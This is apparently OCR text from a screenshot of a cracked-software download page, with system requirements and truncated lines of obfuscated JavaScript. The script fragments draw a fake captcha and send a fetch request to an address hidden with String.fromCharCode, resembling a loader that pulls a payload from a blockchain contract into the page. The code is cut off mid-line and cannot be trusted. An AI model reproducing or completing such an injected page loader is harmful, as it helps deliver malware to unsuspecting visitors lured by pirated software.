
📌 Updated on
2026-05-04
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
4 GB or higher
Disk space:
64 GB for crack